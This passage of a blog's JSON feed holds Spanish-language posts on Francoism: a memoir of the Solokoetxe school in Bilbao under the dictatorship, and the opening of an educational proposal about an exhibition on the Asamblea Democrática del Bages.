Elorza\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"post-body-6326192780252186529\"\u003E  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEste texto es una adaptación de uno de los epígrafes del libro del\nautor titulado \u003Ci\u003EEl franquismo\u003C\/i\u003E, publicado por Sílex ediciones (versión\ndigital en Punto de Vista Editores).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/joseluisibanezsalas.blogspot.com\/2025\/09\/consecuencias-de-la-guerra-civil.html\" target=\"_blank\"\u003Ejoseluisibanezsalas.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6735232094670853771\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6735232094670853771?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6735232094670853771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6735232094670853771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/joseluisibanezsalasblogspotcom.html","title":"Consecuencias de la Guerra Civil española "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsNDmeozldGJhgl6VRhj9hcM7lD8CezUUaKD170T2ARcfeATVJVttPKOLzavALyvGuBJ7fElkgsErT9Vlb9kN5WwYdWIeRh9HNOJmYd8bUvyn_ujqbahch5oBOw3ezHXfiun3EdAQkAi0eisyQeMeW44viHHpj9LyzQxnmRgnMhslxQYTw46OgGcyhS8rF\/s72-c\/Consecuencias%20de%20la%20Guerra%20Civil%20espa%C3%B1ola.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1902148207641913140"},"published":{"$t":"2025-09-02T07:30:00.053+02:00"},"updated":{"$t":"2025-09-02T07:30:00.120+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educación pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"}],"title":{"type":"text","$t":"Solokoetxe: recuerdos de una escuela en Bilbao durante la dictadura franquista"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEiKQ8VDFxz2Bi3_4SOj8CbGHHGifhTK_XoeOV0mJkxl1R0hFJy-11X8W6Um9nBbNwuv8ZTMzIuOXiS1LKLUbN1ULxxDhnrltVyEOQtjuRLxRKfWUytskmkhp1qHPORv0acx2lZeO5rY4MIhNukElRL3W-CtAv49DGqa8BADT_NQXNKhc3XbXpRm5gBd2d\/s1920\/Solokoetxe_%20recuerdos%20de%20una%20escuela%20en%20Bilbao%20durante%20la%20dictadura%20franquista.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEiKQ8VDFxz2Bi3_4SOj8CbGHHGifhTK_XoeOV0mJkxl1R0hFJy-11X8W6Um9nBbNwuv8ZTMzIuOXiS1LKLUbN1ULxxDhnrltVyEOQtjuRLxRKfWUytskmkhp1qHPORv0acx2lZeO5rY4MIhNukElRL3W-CtAv49DGqa8BADT_NQXNKhc3XbXpRm5gBd2d\/s320\/Solokoetxe_%20recuerdos%20de%20una%20escuela%20en%20Bilbao%20durante%20la%20dictadura%20franquista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ESolokoetxe: recuerdos de una escuela en Bilbao durante la dictadura franquista \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003EJosemanu Gutiérrez Bastida\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn las escuelas de Solokoetxe (en la dictadura, Solocoeche), de \u003Cstrong\u003E\u003Ca href=\"https:\/\/bilbaohiria.com\/bilbao\/\"\u003EBilbao\u003C\/a\u003E\u003C\/strong\u003E,\n he pasado por casi todos los estamentos posibles (alumno, maestro y \npadre) y es mi colegio electoral. Nada intencionado, todo producto de \ncasualidades.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa escuela de Solokoetxe fue construida en 1892, \nprimeramente, como hospital y, más tarde, transformada en Escuela de \nMagisterio femenino -que, en 1906, ya contaba con laboratorio de \nciencias, jardín botánico y pedagogía experimental-. También fue usada \ndurante la Guerra Civil como acuartelamiento republicano del batallón \nTomás Meabe.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la década de los 60, ya era el centro educativo de las \nclases obreras, con muchas familias migrantes, que atendía a la infancia\n del a zona, Casco Viejo y Santutxu. Evidentemente, sin restos del \nlaboratorio, del jardín o, mucho menos, de la pedagogía experimental.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEra (es) un edificio en forma de U, con el ala izquierda \npara chicas y el derecha para chicos. Un falangista dirigía el centro, \nmientras que una “teresiana” supervisaba el sector femenino.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas aulas estaban abarrotadas con más de 35 o 40 alumnos y \nalumnas por aula. Al comenzar el día, niños y niñas, cada cual en su \nala, formaban alineados en el amplio y luminoso pasillo ante sus aulas \npara cantar el himno español y cánticos falangistas como\u0026nbsp;\u003Cem\u003ECara al Sol\u003C\/em\u003E,\u0026nbsp;\u003Cem\u003EIsabel y Fernando\u003C\/em\u003E\u0026nbsp;o\u0026nbsp;\u003Cem\u003EMontañas Nevadas\u003C\/em\u003E. Con el brazo levantado en gesto fascista, por supuesto.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl portero era un personaje viejo, oscuro y siniestro que \nvivía en el sótano, junto a la carbonera, y con el que siempre nos \namenazaban (hasta nuestras madres) para que no nos saliéramos del buen \ncamino.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas clases eran en castellano. En párvulos tenías que llevar\n tu pizarra y pizarrín, para ir aprendiendo a escribir. Yo recuerdo ese \n“regalo” como un reconocimiento de mi gran grado de madurez a los 4 \naños. Dos años con Doña María, que cumplió 7 décadas en mi segundo curso\n y se jubiló. Era dulce y buena, no como la del curso paralelo, una \nbruja harpía.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Primaria, eran maestros-tutores que daban \n“todas” las asignaturas. La mayoría con fino bigote y serias facciones, \nvestidos de traje y corbata. En estos cursos se seguía la\u0026nbsp;\u003Cem\u003EEnciclopedia Álvarez\u003C\/em\u003E\u0026nbsp;que\n extendía la ideología del bando sublevado contra la democracia \nadoctrinando acerca del “glorioso alzamiento nacional”, de “ser \nespañol”, de “ser cristiano”, de la raza, del Imperio, etc. Además, creo\n recordar que se daba algo de lengua y matemáticas. La educación física \nse circunscribía a salir en algún momento al patio (mitad cemento en \ncuesta, mitad tierra) a correr, saltar y ejercicios de gimnasia de la \népoca (que, por cierto, ahora proponen grandes\u0026nbsp;\u003Cem\u003Einfluencers\u0026nbsp;\u003C\/em\u003Ey\u003Cem\u003E\u0026nbsp;coachs\u003C\/em\u003E). El único detalle para con la cultura vasca era dejar a los peques ir vestidos de aldeanos para el teatrillo de Navidad.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe vez en cuando, aparecía por el centro un inspector de educación \nante la que nos levantábamos de nuevo con el brazo en alto, en señal de \nsaludo y sumisión.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe mayor, me enteré que algunos no tenían el título de maestro, sino \nque eran militares retirados o falangistas a los que se les dieron esos \npuestos de trabajo a fin de vigilar el buen hacer educativo de las \nescuelas. Incluso coincidí con varios en mis primeros años de docencia.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn las clases había una atmósfera pesada, tensa. Apenas se oía \nrespirar, pues, salvo escasos momentos, la rígida autoridad cuasi \ncastrense imperaba como disciplina. Los castigos físicos (tortas, \ntirones de orejas, golpes con una regla de madera en las manos o en los \ndedos) eran actividades cotidianas. La familia sentía una gran presión \n(quizás miedo) ante cualquier “me ha dicho el maestro que tienes que ir a\n hablar con él”.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas clases eran una constante competición. Estábamos clasificados de \n“más listos” a “ más tontos” y así se hacía ver en la distribución y \norden de estudiantes en el aula. Si ibas bien en los estudios, hacías \npocas faltas en el dictado o respondías bien a las preguntas, \nadelantabas los puestos que consideraba el tutor. Los considerados más \navanzados no pasaban como el resto al curso siguiente, saltaban a uno \nsuperior. Esto hacía que, saltando varias veces, se colocasen con los de\n 6º, donde coincidían con quienes esperaban a cumplir los 14 años. De \nesta manera, se juntaban niños de 9 años con adolescentes de largos \npelos en las piernas (entonces llevábamos pantalón corto hasta los 13 o \n14 años, independientemente de la climatología).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuando hacías o cumplías las tareas, recuerdo que había al fondo de la clase una mesa con Lecciones de dibujo artístico Láminas por Emilio Freixas, que se podían utilizar (copiar) libremente, que para mí se convirtieron en un regalo y una motivación para acabar cuanto antes los trabajos asignados.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe fomentaba una competición “religiosa” entre aulas para recaudar dinero para los “chinitos” o para el Domund. Estaba mal visto que tu aula diese menos dinero que la de al lado.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la escuela, el director daba 1º y 2º de bachillerato. Los exámenes eran en el instituto central. En vez de esto, las chicas hacían algo parecido a “labores de casa”.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERecuerdo una sensación general de miedo. Miedo político. Miedo religioso. Miedo al poder.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAnte las discusiones sobre los peligros del currículo, suelo defender que él no construye personas ni sociedades, y que una prueba soy yo mismo: un irreverente ateo ecosocialista y ecofeminista.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGracias por la oportunidad de compartir estas historias, Jaume. Que ojala sirvan para no repetir la historia y valorar en su justa medida, con errores y aciertos, la realidad de una educación democrática. Necesitamos una educación de carácter y enfoque ecosocial que enfrente los retos presentes hacia un futuro socialmente más justo y ecológicamente más sostenible.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor Josemanu Gutiérrez Bastida\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/bilbaohiria.com\/bilbao\/solokoetxe-recuerdos-de-una-escuela-en-bilbao-durante-la-dictadura-franquista\/\" target=\"_blank\"\u003Ebilbaohiria.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1902148207641913140\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1902148207641913140?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1902148207641913140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1902148207641913140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/solokoetxe-recuerdos-de-una-escuela-en.html","title":"Solokoetxe: recuerdos de una escuela en Bilbao durante la dictadura franquista"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEiKQ8VDFxz2Bi3_4SOj8CbGHHGifhTK_XoeOV0mJkxl1R0hFJy-11X8W6Um9nBbNwuv8ZTMzIuOXiS1LKLUbN1ULxxDhnrltVyEOQtjuRLxRKfWUytskmkhp1qHPORv0acx2lZeO5rY4MIhNukElRL3W-CtAv49DGqa8BADT_NQXNKhc3XbXpRm5gBd2d\/s72-c\/Solokoetxe_%20recuerdos%20de%20una%20escuela%20en%20Bilbao%20durante%20la%20dictadura%20franquista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-593004704927446021"},"published":{"$t":"2025-08-31T08:30:00.002+02:00"},"updated":{"$t":"2025-08-31T08:30:00.109+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"Propuesta educativa para trabajar la exposición \"La Asamblea Democrática del Bages: una pionera oposición al franquismo\" "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX0Pjn_gDIIVbYypAe737PeMQw49cO3O3H5Mzw4yPbcrl7PhZSUK20c1ofeizLwIi_xkhLpgVqTsscB47mKHosH94R2seSLCiexBtEwERT3dNa0GV5cGnAdfPO5YLEiHboOEarsgYQc4QzXM16OdjmFfiec1m3xIOyzdiP-1Xzz0hVgU3oFRkKKZpX_yZr\/s1920\/Propuesta%20educativa%20para%20trabajar%20la%20exposici%C3%B3n%20_La%20Asamblea%20Democr%C3%A1tica%20del%20Bages_%20una%20pionera%20oposici%C3%B3n%20al%20franquismo_Propuesta%20educativa%20para%20trabajar%20la%20exposici%C3%B3n%20_La%20Asamblea%20Democr%C3%A1tica%20del%20Bages_%20una%20pionera.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX0Pjn_gDIIVbYypAe737PeMQw49cO3O3H5Mzw4yPbcrl7PhZSUK20c1ofeizLwIi_xkhLpgVqTsscB47mKHosH94R2seSLCiexBtEwERT3dNa0GV5cGnAdfPO5YLEiHboOEarsgYQc4QzXM16OdjmFfiec1m3xIOyzdiP-1Xzz0hVgU3oFRkKKZpX_yZr\/s320\/Propuesta%20educativa%20para%20trabajar%20la%20exposici%C3%B3n%20_La%20Asamblea%20Democr%C3%A1tica%20del%20Bages_%20una%20pionera%20oposici%C3%B3n%20al%20franquismo_Propuesta%20educativa%20para%20trabajar%20la%20exposici%C3%B3n%20_La%20Asamblea%20Democr%C3%A1tica%20del%20Bages_%20una%20pionera.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EPropuesta educativa para trabajar la exposición \"La Asamblea Democrática del Bages: una pionera oposición al franquismo\"\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EEl material \" Represión y oposición: el Bages se enfrenta a la dictadura \" ha sido elaborado por El Equipo Edu de la Asociación Memoria e Historia de Manresa \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-85796\" class=\"wp-caption\" id=\"attachment_85796\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/mcat.b-cdn.net\/wp-content\/uploads\/2025\/08\/Barcelona-11.9.78.-Salvador-Redo.jpg\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"1267\" src=\"https:\/\/mcat.b-cdn.net\/wp-content\/uploads\/2025\/08\/Barcelona-11.9.78.-Salvador-Redo.jpg\" width=\"1900\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-85796\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EManifestación\n a favor del Estatut convocada por las organizaciones políticas el 22 de\n abril de 1979. Terminó ante el Parlament de Catalunya aún por \nrecuperar. (Fotografía: Salvador Redó).\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-85796\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EEl Equipo Edu \u003C\/strong\u003E de la Asociación Memoria e Historia de Manresa han publicado la web \" \u003Cstrong\u003E Represión y oposición: el Bages se enfrenta a la dictadura\" \u003C\/strong\u003E . Material de apoyo a la exposición \u003Cstrong\u003E \" \u003Ca href=\"https:\/\/www.memoria.cat\/blog\/lassemblea-democratica-del-bages-una-pionera-oposicio-al-franquisme\/\"\u003E La Asamblea Democrática del Bages: una pionera oposición al franquismo \u003C\/a\u003E \" \u003C\/strong\u003E que se inaugura hoy sábado 30 de agosto, a las 19 h en el Museo de Manresa. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste trabajo permitirá: \u003C\/span\u003E\u003C\/p\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EIdentificar y diferenciar las características que definen a una dictadura y una democracia. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EExplicar los conceptos de represión, oposición y clandestinidad. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConocer los principales eventos de oposición antifranquista y \ntambién represivos que se produjeron durante los últimos años del \nfranquismo, en Cataluña y en el Bages. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EValorar los sistemas democráticos y la importancia de las movilizaciones políticas y sociales para derrocar a las dictaduras. \u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: 